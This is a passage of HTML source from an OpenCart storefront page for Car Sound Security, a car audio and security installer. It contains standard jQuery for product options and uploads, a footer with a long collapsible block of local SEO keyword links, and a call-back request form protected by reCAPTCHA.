        $($(element).attr('href')).hide();
      });
      
      $(this).addClass('selected');
      
      $($(this).attr('href')).show();
      
      return false;
    });
  });

  $(this).show();
  
  $(this).first().click();
};

</script>

<script type="text/javascript"><!--
$('#tabs a').tabs();

//--></script> 
<!-- /*mp dependent options starts*/ -->
<script type="text/javascript"><!--
/*mp dependent options starts*/
 function mp_dependent_option(el, type) {
  
  var data = [];
  data.push('mp=1');

  var product_option_value_id = 0;

  var mpoption = el.parents('.mpoption').first();

  var mp_parentoption = $(mpoption).attr('data-mp_parentoption');
  var mp_option = $(mpoption).attr('data-mp_option');

  data.push('mp_parentoption='+mp_parentoption);
  data.push('mp_option='+mp_option);

  var mp_parentoption_value = 0;
  var mp_optionvalue = [];
  
  if(type == 'select') {
    var value = el.find('option:selected').attr('data-mp_parentoption_value');
    if(value) {
      mp_parentoption_value = value;
    }
    var value = el.find('option:selected').attr('data-mp_optionvalue');
    if(value) {
      mp_optionvalue.push(value);
    }

  } else if(type == 'radio') {
    if(el.is(':checked')) {
        var value = el.attr('data-mp_parentoption_value');
        if(value) {
          mp_parentoption_value = value;
        }
        var value = el.attr('data-mp_optionvalue');
        if(value) {
          mp_optionvalue.push(value);
        }
    }
  } else if(type == 'checkbox') {
      $(mpoption).find('input[type="checkbox"]').each(function() {
        if($(this).is(':checked')) {
            var value = $(this).attr('data-mp_parentoption_value');
            if(value) {
              mp_parentoption_value = value;
            }
            var value = $(this).attr('data-mp_optionvalue');
            if(value) {
              mp_optionvalue.push(value);
            }
        }
      });
    
  } else {
    var value = el.attr('data-mp_parentoption_value');
    if(value) {
      mp_parentoption_value = value;
    }
    var value = el.attr('data-mp_optionvalue');
    if(value) {
      mp_optionvalue.push(value);
    }
  }

  
  data.push('mp_parentoption_value='+mp_parentoption_value);

  for(var i in mp_optionvalue) {
     data.push('mp_optionvalue[]='+mp_optionvalue[i]);
  }

  if(type == 'select') {
    product_option_value_id = el.val();
    data.push('product_option_value_id[]='+product_option_value_id);
  } if(type == 'radio') {
    if(el.is(':checked')) {
        product_option_value_id = el.val();
    }
    data.push('product_option_value_id[]='+product_option_value_id);
  } if(type == 'checkbox') {
    var fill = false;
    $(mpoption).find('input[type="checkbox"]').each(function() {
        if($(this).is(':checked')) {
            data.push('product_option_value_id[]='+$(this).val());
            fill = true;
        }
    });
    if(!fill) {
        data.push('product_option_value_id[]='+product_option_value_id);
    }
    /* old code
    if(el.is(':checked')) {
        product_option_value_id = el.val();
    }

    data.push('product_option_value_id[]='+product_option_value_id)*/
  }

  var product_id = $('input[name=\'product_id\']').val();

  var allowedTypes = ['select','radio','checkbox'];

  var append = '#mpdependentoption-'+mp_parentoption;
  

  if(allowedTypes.indexOf(type) >=0) {

  $.ajax({
      url: 'index.php?route=product/product/getMPDependentOptions&product_id=' + product_id,
      type: 'post',
      data: data.join('&'),
      dataType: 'json',
      beforeSend: function() {
        $('#cart > button').button('loading');
      },
      complete: function() {
        $('#cart > button').button('reset');
      },
      success: function(json) {
         // remove any old div
        $('#mpdependentoption-'+mp_option).remove();
        
        if(json['mpdependentoptions']) {
           /*if(mp_parentoption != 0) {
            $(append).append(json['mpdependentoptions']);
          } else {
            $(append).html(json['mpdependentoptions']);
          }*/

          $(mpoption).after(json['mpdependentoptions']);

          refreshDateTimeUpload();

        }
      },
      error: function(xhr, ajaxOptions, thrownError) {
        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
    });

  }

 }

function bindMpDependentChange() {

$('#product').on('change', '.mpoption select', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'select', e);
});

$('#product').on('change', '.mpoption input[type=radio]', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'radio', e);
});

$('#product').on('change', '.mpoption input[type=checkbox]', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'checkbox', e);
});

// TEXT INPUT AND TEXTAREA OPTION
$('#product').on('change', '.mpoption input[type=text], .mpoption textarea', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'text_or_textarea', e);
});

}
bindMpDependentChange();
function refreshDateTimeUpload() {
  $('.date').datetimepicker({
    pickTime: false
  });

  $('.datetime').datetimepicker({
    pickDate: true,
    pickTime: true
  });

  $('.time').datetimepicker({
    pickDate: false
  });

  $('button[id^=\'button-upload\']').off('click').on('click', function() {
    var node = this;

    $('#form-upload').remove();

    $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

    $('#form-upload input[name=\'file\']').trigger('click');

    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }

    timer = setInterval(function() {
      if ($('#form-upload input[name=\'file\']').val() != '') {
        clearInterval(timer);

        $.ajax({
          url: 'index.php?route=tool/upload',
          type: 'post',
          dataType: 'json',
          data: new FormData($('#form-upload')[0]),
          cache: false,
          contentType: false,
          processData: false,
          beforeSend: function() {
            $(node).button('loading');
          },
          complete: function() {
            $(node).button('reset');
          },
          success: function(json) {
            $('.text-danger').remove();

            if (json['error']) {
              $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
            }

            if (json['success']) {
              alert(json['success']);

              $(node).parent().find('input').val(json['code']);
            }
          },
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
        });
      }
    }, 500);
  });
}
/*mp dependent options ends*/
//--></script>
<!-- /*mp dependent options ends*/ -->
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.elevateZoom-3.0.3.min.js"></script>
							</div>
							
													</div>
						
											</div>
				</div>
				
				<div class="row">	
					<div class="col-sm-12">	
											</div>
				</div>
			</div>
		</div>
	</div>				  
</div>



	
	<!-- FOOTER
		================================================== -->
	<div class="footer full-width">
		<div class="background-footer"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">					
										     					     <div class="shoes2-contact">
                                   <div class="row">
                                        <div class="col-sm-6 text-center">
                                             <img src="image/catalog/shoes2/icon-phone2.png" alt="Phone">
                                             <p>020 8554 5554 </p>
                                        </div> 
                                       <div class="col-sm-6">
                                             <img src="image/catalog/shoes2/icon-mail.png" alt="Mail">
                                             <p> info@carsoundsecurity.com</p>
                                        </div>
                                   </div>
                              </div>
     					<div class="row footer-main-box">
     						     						
     						     						
     						<!-- Information -->
     						<div class="col-sm-3">
     							<h4>Information</h4>
     							<div class="strip-line"></div>
     							<ul>
                                             <li><a href="about-us">About Us</a></li>
                                             <li><a href="showroom">Store Information</a></li>
                                             <li><a href="installation-gallery">Gallery</a></li>
                                             <li><a href="jobs-at-car-sound-security">Jobs at Car Sound Security</a></li>
                                             <li><a href="delivery">Delivery Information</a></li>
                                             <li><a href="privacy">Privacy Policy</a></li>
                                             <li><a href="terms">Terms &amp; Conditions</a></li>
                                        </ul>
     						</div>
     						
     						<!-- Customer Service -->
     						<div class="col-sm-3">
     							<h4>Customer Service</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/contact">Contact Us</a></li>
                                             <li><a href="installation-service">Installation Service</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/return/add">Returns</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/sitemap">Site Map</a></li>
     							</ul> 
     						</div>
     						
     						<!-- Extras -->
     						<div class="col-sm-3">
     							<h4>Extras</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/voucher">Gift Certificates</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=product/special">Specials </a></li>
     							</ul>
     						</div>
     						
     						<!-- My Account -->
     						<div class="col-sm-3">
     							<h4>My Account</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/account">My Account</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/order">Order History</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/wishlist">Wish List</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/newsletter">Newsletter</a></li>
     							</ul>
     						</div>
     						
     						     					</div>
     					
     					     					
     					<div class="row copyright">
     					     <div class="col-sm-12">
     					               					          <ul>
     					          	<li><a href="#" target="_blank"><img src="image/catalog/antique/paypal.jpg" alt="Payment"></a></li>     					          </ul>
     					                                                  <div class="clearfix"></div>
     					          <div class="text-center copyright-img">
                                             <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">   <image xlink:href="catalog/view/theme/fastor/img/copyright.svg" height="24" width="24"></image>
                                             </svg> 
                                             <span>Car Sound Security 2025</span> 
											<p style="font-size:10px"> Please be aware that all our calls are recorded for training and monitoring purposes.</p>
                                        </div>

     					          
     					               					     </div>
     					</div>
									</div>
				<!-- SAFETECH PURE CSS SEO COLUMNS TOGGLE -->
<style>
/* EXPANSE DEFAULT SETTINGS */
.safetech_sem_expanse{ overflow: hidden; height: 0; margin: 0 auto; transition: height 1s; background-color: transparent; width: 100%; }/* HEIGHT OF EXPANSE AFTER EXPANSION */#safetech_sem_toggle:checked ~ .safetech_sem_expanse { height: auto; /* WILL ANIMATE IF GIVEN HEIGHT IN PX OR PERCENTAGE */ padding-bottom: 20px; }
#safetech_sem_toggle { display: none; }#safetech_sem_toggle + label{ opacity: 0; display: inline-block; max-width: 100%; font-weight: 700; background: transparent; width: 100%; margin-bottom: 0px; padding-bottom: 5px; }#safetech_sem_toggle + label:after {content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);width: 16px;
cursor: pointer;
/* COMMENT THIS OUT WHEN NOT BETHEME */
margin-left: calc(100% / 2 - 8px);
margin-left: 49%;
/* Don't comment this out */}#Footer .footer_copy .one { margin-bottom: 0px !important; }#safetech_sem_toggle:checked + label {}#safetech_sem_toggle:checked + label:after { content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);}/* RESPONSIVE COLUMNS*/ .safetech_sem_column{float: left;text-align: center;width: calc(100% / 4);width: 24%;}@media only screen and (max-width: 767px) {.safetech_sem_column{ width: calc(100% / 3); width: 30%; }}@media only screen and (max-width: 580px) { .safetech_sem_column{ width: calc(100% / 2); width: 49%; }}@media only screen and (max-width: 380px) { .safetech_sem_column{ width: calc(100% / 1); width: 100%; }}.safetech_sem_column > ul{ list-style-type: none; margin: 0; padding: 0;}.safetech_sem_column > ul > li{margin-top: 5px;}.safetech_sem_expanse > h2{ font-size: 18pt; text-align: center;}.safetech_sem_p{ text-align: justify; font-size: 10pt !important; margin: 0 3% 10px !important; }.safetech_sem_column > ul > li > h3{ font-size: 12pt; margin-bottom: 0px !important; }.safetech_sem_column > ul > li > a{text-decoration: none; }.safetech_sem_column > ul > li > a:hover{text-decoration: underline;}
/* COLOURS */
.safetech_sem_expanse > h2, .safetech_sem_column > ul > li > h3{
/* HEADINGS COLOUR */
color: black !important; 
}
.safetech_sem_p, .safetech_sem_column > ul > li > a{
/* PARAGRAPH AND LINK COLOUR */
color: silver !important;
}
.safetech_sem_column > ul > li > a:hover{
/* LINK HOVER COLOUR */
color: whitesmoke !important;
}
</style>
<input type="checkbox" name="safetech_sem_toggle" id="safetech_sem_toggle" />
<label for="safetech_sem_toggle"></label>
<DIV CLASS="safetech_sem_expanse">
<!-- COMPANY BLURB -->
<h2>About Car Sound Security</h2>


<!-- KEYWORD SECTION -->
<h2>Areas & Services</h2>



<DIV CLASS="safetech_sem_column">
<!-- COLUMN ONE // -->

<ul>

<li><a href="/car-audio-ilford">Car Audio Ilford</a></li>
<li><a href="/car-audio-london">Car Audio London</a></li>
<li><a href="/car-audio-essex">Car Audio Essex</a></li>
<li><a href="/car-security-london">Car Security London</a></li>
<li><a href="/car-security-ilford">Car Security Ilford</a></li>
<li><a href="/car-security-essex">Car Security Essex</a></li>
<li><a href="/car-stereos-london">Car Stereos London</a></li>
<li><a href="/car-stereos-essex">Car Stereos Essex</a></li>
<li><a href="/car-stereos-ilford">Car Stereos Ilford</a></li>
<li><a href="/uk-immobiliser-ilford">UK Immobiliser Ilford</a></li>
<li><a href="/uk-immobiliser-essex">UK Immobiliser Essex</a></li>
<li><a href="/uk-immobiliser-grays">UK Immobiliser Grays</a></li>
<li><a href="/uk-immobiliser-romford">UK Immobiliser Romford</a></li>
<li><a href="/uk-immobiliser-brentwood">UK Immobiliser Brentwood</a></li>
<li><a href="/ghost-immobiliser-installations">Ghost Immobiliser Installations</a></li>
<li><a href="/autowatch-ghost-immobiliser">Autowatch Ghost Immobiliser</a></li>





</ul>



<!-- // END COLUMN ONE -->
</DIV>

<DIV CLASS="safetech_sem_column">
<!-- COLUMN TWO // -->
<ul>
<li><a href="/car-audio-centre-chelmsford">Car Audio Centre Chelmsford</a></li>
<li><a href="/car-audio-centre-leyton">Car Audio Centre Leyton</a></li>
<li><a href="/car-audio-centre-essex">Car Audio Centre Essex</a></li>
<li><a href="/ghost-immobiliser-essex">Ghost Immobiliser Essex</a></li>
<li><a href="/ghost-immobiliser-east-london">Ghost Immobiliser East London</a></li>
<li><a href="/car-audio-near-me">Car Audio Near Me</a></li>
<li><a href="/car-security-near-me">Car Security Near Me</a></li>
<li><a href="/car-subwoofers-near-me">Car Subwoofers Near Me</a></li>
<li><a href="/car-speakers-near-me">Car Speakers Near Me</a></li>
<li><a href="/car-navigation-systems-near-me">Car Navigation Systems Near Me</a></li>
<li><a href="/car-alarm-near-me">Car Alarm Near Me</a></li>
<li><a href="/car-alarm-shop-near-me">Car Alarm Shop Near Me</a></li>
<li><a href="/car-alarm-installation">Car Alarm Installation</a></li>
<li><a href="/car-alarms-installation-near-me">Car Alarms Installation Near Me</a></li>
<li><a href="/car-alarms-near-me">Car Alarms Near Me</a></li>
<li><a href="/car-alarm-kit-near-me">Car Alarm Kit Near Me</a></li>
<li><a href="/match-bmw-sound">Match Bmw Sound</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/vehicle-security-romford">Vehicle Security Romford</a></li>
<li><a href="/car-audio-systems-romford">Car Audio Systems Romford</a></li>
<li><a href="/vehicle-security-services-romford">Vehicle Security Services Romford</a></li>
<li><a href="/auto-trackers-loughton">Auto Trackers Loughton</a></li>
<li><a href="/dash-cameras-loughton">Dash Cameras Loughton</a></li>
<li><a href="/car-tracker-installation-romford">Car Tracker Installation Romford</a></li>
<li><a href="/vehicle-tracker-service-loughton">Vehicle Tracker Service Loughton</a></li>
<li><a href="/vehicle-tracker-service-romford">Vehicle Tracker Service Romford</a></li>
</ul>

<!-- END COLUMN TWO -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN THREE -->

<ul>


<li><a href="/ghost-bmw-security-immobiliser">Ghost Bmw Security Immobiliser</a></li>
<li><a href="/ghost-mercedes-security-immobiliser">Ghost Mercedes Security Immobiliser</a></li>
<li><a href="/car-audio-security-centre-romford">Car Audio Security Centre Romford</a></li>
<li><a href="/car-audio-security-centre-hornchurch">Car Audio Security Centre Hornchurch</a></li>
<li><a href="/car-audio-centre-ilford">Car Audio Centre Ilford</a></li>
<li><a href="/car-audio-centre-romford">Car Audio Centre Romford</a></li>
<li><a href="/car-audio-centre-walthamstow">Car Audio Centre Walthamstow</a></li>
<li><a href="/in-car-music-leyton">In Car Music Leyton</a></li>
<li><a href="/in-car-music-ilford">In Car Music Ilford</a></li>
<li><a href="/car-audio-security-ilford">Car Audio Security Ilford</a></li>
<li><a href="/car-audio-security-walthamstow">Car Audio Security Walthamstow</a></li>
<li><a href="/car-audio-security-leyton">Car Audio Security Leyton</a></li>
<li><a href="/car-audio-security-havering">Car Audio Security Havering</a></li>
<li><a href="/car-audio-security-romford">Car Audio Security Romford</a></li>
<li><a href="/ford-vehicle-security">Ford Vehicle Security</a></li>
<li><a href="/vehicle-security-essex">Vehicle Security Essex</a></li>
<li><a href="/vehicle-security-systems-london">Vehicle Security Systems London</a></li>
<li><a href="/car-theft-prevention-system">Car Theft Prevention System</a></li>
<li><a href="/car-theft-prevention-systems">Car Theft Prevention Systems</a></li>
<li><a href="/car-entertainment-ilford">Car Entertainment Ilford</a></li>
<li><a href="/car-entertainment-romford">Car Entertainment Romford</a></li>
<li><a href="/car-entertainment-leytonstone">Car Entertainment Leytonstone</a></li>
<li><a href="/car-entertainment-barking">Car Entertainment Barking</a></li>
<li><a href="/car-entertainment-east-ham">Car Entertainment East Ham</a></li>
<li><a href="/ford-audio-equipment">Ford Audio Equipment</a></li>
<li><a href="/bmw-audio-equipment">Bmw Audio Equipment</a></li>
<li><a href="/vehicle-audio-equipment">Vehicle Audio Equipment</a></li>
<li><a href="/vehicle-security-installations">Vehicle Security Installations</a></li>
<li><a href="/audi-car-security">Audi Car Security</a></li>
<li><a href="/car-audio-specialists">Car Audio Specialists</a></li>
<li><a href="/car-stereo-installation-near-me">Car Stereo Installation Near Me</a></li>
<li><a href="/car-radio-installation-near-me">Car Radio Installation Near Me</a></li>
<li><a href="/keyless-car-theft-prevention">Keyless Car Theft Prevention</a></li>
<li><a href="/car-security-system">Car Security System</a></li>
<li><a href="/car-immobilisers-london">Car Immobilisers London</a></li>
<li><a href="/car-tracker-essex">Car Tracker Essex</a></li>
<li><a href="/car-alarm-systems-near-me">Car Alarm Systems Near Me</a></li>
<li><a href="/keyless-car-security">Keyless Car Security</a></li>
<li><a href="/car-trackers-london">Car Trackers London</a></li>
<li><a href="/autowatch-ghost-immobiliser-ilford">Autowatch Ghost Immobiliser Ilford</a></li>
<li><a href="/autowatch-ghost-immobiliser-essex">Autowatch Ghost Immobiliser Essex</a></li>
<li><a href="/autowatch-ghost-immobiliser-romford">Autowatch Ghost Immobiliser Romford</a></li>
<li><a href="/autowatch-ghost-immobiliser-leyton">Autowatch Ghost Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-seven-kings">Autowatch Ghost Immobiliser Seven Kings</a></li>
<li><a href="/ghost-autowatch-immobiliser-ilford">Ghost Autowatch Immobiliser Ilford</a></li>
<li><a href="/insurance-approved-tracker-romford">Insurance Approved Tracker Romford</a></li>
<li><a href="/insurance-approved-tracker-leyton">Insurance Approved Tracker Leyton</a></li>
<li><a href="/ghost-autowatch-immobiliser-leyton">Ghost Autowatch Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-chelmsford">Autowatch Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-immobiliser">Autowatch Immobiliser</a></li>
<li><a href="/ghost-immobiliser-romford">Ghost Immobiliser Romford</a></li>
<li><a href="/ghost-immobiliser-leyton">Ghost Immobiliser Leyton</a></li>
<li><a href="/ghost-immobiliser-ilford">Ghost Immobiliser Ilford</a></li>
<li><a href="/ghost-immobiliser-chelmsford">Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-ghost-immobiliser-woodgreen">Autowatch Ghost Immobiliser Woodgreen</a></li>
<li><a href="/autowatch-ghost-immobiliser-southgate">Autowatch Ghost Immobiliser Southgate</a></li>
<li><a href="/autowatch-ghost-immobiliser-chingford">Autowatch Ghost Immobiliser Chingford</a></li>
<li><a href="/insurance-approved-trackers-chingford">Insurance Approved Trackers Chingford</a></li>
<li><a href="/insurance-approved-trackers-loughton">Insurance Approved Trackers Loughton</a></li>


</ul>
<!-- END COLUMN THREE -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN FOUR -->
<ul>
<li><a href="/car-audio-east-ham">Car Audio East Ham</a></li>
<li><a href="/car-audio-walthamstow">Car Audio Walthamstow</a></li>
<li><a href="/car-audio-romford">Car Audio Romford</a></li>
<li><a href="/car-audio-brentwood">Car Audio Brentwood</a></li>
<li><a href="/car-security-romford">Car Security Romford</a></li>
<li><a href="/car-security-brentwood">Car Security Brentwood</a></li>
<li><a href="/car-trackers-chigwell">Car Trackers Chigwell</a></li>
<li><a href="/car-trackers-woodford">Car Trackers Woodford</a></li>
<li><a href="/car-trackers-loughton">Car Trackers Loughton</a></li>
<li><a href="/car-trackers-romford">Car Trackers Romford</a></li>
<li><a href="/hid-lights-ilford">Hid Lights Ilford</a></li>
<li><a href="/car-cams-east-london">Car - Cams East London</a></li>
<li><a href="/car-alarms-romford">Car Alarms Romford</a></li>
<li><a href="/car-bluetooth-stereo-ilford">Car Bluetooth Stereo Ilford</a></li>
<li><a href="/car-bluetooth-stereo-romford">Car Bluetooth Stereo Romford</a></li>
<li><a href="/car-bluetooth-stereo-barking">Car Bluetooth Stereo Barking</a></li>
<li><a href="/car-bluetooth-stereo-walthamstow">Car Bluetooth Stereo Walthamstow</a></li>
<li><a href="/car-bluetooth-stereo-brentwood">Car Bluetooth Stereo Brentwood</a></li>
<li><a href="/ghost-range-rover-security-immobiliser">Ghost Range Rover Security Immobiliser</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me">Autowatch Ghost Immobiliser Installations Near Me</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me-with-free-mobile-installation">Autowatch Ghost Immobiliser Installations Near Me With Free Mobile Installation</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/pioneer-car-speakers-near-me">Pioneer Car Speakers Near Me</a></li>
<li><a href="/pioneer-car-subwoofers-near-me">Pioneer Car Subwoofers Near Me</a></li>
<li><a href="/blackvue-dash-cameras">Blackvue Dash Cameras</a></li>
<li><a href="/cobra-car-trackers">Cobra Car Trackers</a></li>
<li><a href="/car-dash-cameras">Car Dash Cameras</a></li>
<li><a href="/car-recording-cameras">Car Recording Cameras</a></li>
<li><a href="/alpine-car-audio-near-me">Alpine Car Audio Near Me</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/kenwood-car-audio-near-me">Kenwood Car Audio Near Me</a></li>
<li><a href="/dash-camera-installation-service-leyton">Dash Camera Installation Service Leyton</a></li>

</ul>

<ul>
<li><a href="/cobra-vodafone-alarms-ilford">Cobra Vodafone Alarms Ilford</a></li>
<li><a href="/cobra-vodafone-alarms-romford">Cobra Vodafone Alarms Romford</a></li>
<li><a href="/cobra-vodafone-alarms-forest-gate">Cobra Vodafone Alarms Forest Gate</a></li>
<li><a href="/cobra-vodafone-alarms-leyton">Cobra Vodafone Alarms Leyton</a></li>
<li><a href="/cobra-vodafone-alarms-essex">Cobra Vodafone Alarms Essex</a></li>
<li><a href="/car-audio-centre-leytonstone">Car Audio Centre Leytonstone</a></li>
<li><a href="/car-audio-security-leytonstone">Car Audio Security Leytonstone </a></li>
<li><a href="/car-audio-centre-wanstead">Car Audio Centre Wanstead</a></li>
<li><a href="/car-audio-security-wanstead">Car Audio Security Wanstead</a></li>

</ul>

<ul>
<li><a href="/ghost-immobiliser-installation">Ghost Immobiliser Installation</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-uk">Ghost Immobiliser Uk</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
<li><a href="/car-immobiliser-fitting-near-me">Car Immobiliser Fitting Near Me</a></li>
<li><a href="/car-immobiliser-fitting">Car Immobiliser Fitting</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-fitting">Ghost Immobiliser Fitting</a></li>
<li><a href="/ghost-immobiliser-fitting-near-me">Ghost Immobiliser Fitting Near Me</a></li>
<li><a href="/autowatch-ghost-installers-near-me">Autowatch Ghost Installers Near Me</a></li>
<li><a href="/ghost-immobiliser-2">Ghost Immobiliser 2</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
</ul>
<!-- // END COLUMN FOUR -->
</DIV>
</DIV>
<!-- END OF SAFETECH EXPANSE -->

			</div>
		</div>
	</div>
	<link rel="stylesheet" href="catalog/view/theme/fastor/css/colorbox.css" />
	<script type="text/javascript" src="catalog/view/theme/fastor/js/megamenu.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.colorbox-min.js"></script>


<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.elevatezoom.js"></script>



<script>
$("#zoom_01").elevateZoom();
</script>
<script>
	$(document).ready(function(){
		$(".iframe").colorbox({iframe:true, width:"50%", height:"80%"});
	});
	
	$(document).ready(function() {
 
  $(".carousel-right").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [980,1],
            itemsTablet: [768,1],
            itemsMobile : [479,1],
            pagination : true
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".carousel-products").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,4],
            itemsDesktopSmall : [980,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
	  
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".manufacterer").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [992,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
  });
 
});	
	
		$(document).ready(function() {
 
  $(".carousel-indicators").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
	  	  	navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });

   $(".right-carousel-indicators").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
               items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
               navigation : true,
               navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });
 
});	
	
	
	
	
	
	
</script>
</div>
</div>
<!--<div class="call-me"><a class='iframe' href="//carsoundsecurity.com/call-me-back.html"><img src="/image/catalog/callme.png"/></a></div>
-->










<div class="call-me pulse">
<button class="" data-toggle="modal" data-target="#myModalHorizontal">
  <!--<img src="/image/catalog/callme.png"/>--><span>Call Back Request</span>
</button>
</div>
<!-- Modal -->
<div class="modal fade" id="myModalHorizontal" tabindex="-1" role="dialog" 
     aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <!-- Modal Header -->
         
            
            <!-- Modal Body -->
            <div class="modal-body">
                   <button type="button" class="close" 
                   data-dismiss="modal">
                       <span aria-hidden="true">&times;</span>
                       <span class="sr-only">Close</span>
                </button>
       <script src="https://www.recaptcha.net/recaptcha/api.js"></script>
	    <div class="form-area">  
			<div class="success_contact" style="text-align: center; color: #cf1212;"></div>
        <form method="post" action="" id="contact_form" class="contact_form" enctype="multipart/form-data">
       
                    <h3 style="margin-bottom: 25px; text-align: center;">Call back request</h3>
    				<div class="form-group">
						<input type="text" class="form-control" id="name-id" name="name" placeholder="Name" required>
					</div>
			<span class="name_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Name!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="email-id" name="email" placeholder="Email" required>
					</div>
			<span class="email_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your email!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="mobile-id" name="mobile" placeholder="Mobile Number" required>
					</div>
                        <span class="mobile_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Contact Number!!!</span>   
                                   <div class="form-group">
                                        <input type="text" class="form-control" id="model-id" name="model" placeholder="Car,Make,Model,Year" required>
                                   </div>
                                    <span class="model_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Car,Make,Model,Year!!!</span>
				
                    
                    <div class="form-group">
                    <textarea class="form-control" type="textarea" id="message-id" name="message" placeholder="Message"  rows="7"></textarea>
             <span class="message_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Message!!!</span>                               
                    </div>
                 <!--    <div class="g-recaptcha" data-sitekey="6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"></div> -->
<noscript>
  <div>
    <div style="width: 302px; height: 422px; position: relative;">
      <div style="width: 302px; height: 422px; position: absolute;">
        <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"
                frameborder="0" scrolling="no"
                style="width: 302px; height:422px; border-style: none;">
        </iframe>
      </div>
    </div>
    <div style="width: 300px; height: 60px; border-style: none;
                   bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px;
                   background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
      <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                   class="g-recaptcha-response"
                   style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                          margin: 10px 25px; padding: 0px; resize: none;" >
      </textarea>
    </div>
  </div>
</noscript>   
                 <div class="row">
     <div class="col-sm-6">
          <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <div class="form-group required">      <div class="g-recaptcha" data-sitekey="6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm"></div>
          </div>
</fieldset>
           <div id="captcha_error"></div>
     </div>
     <div class="col-sm-6">
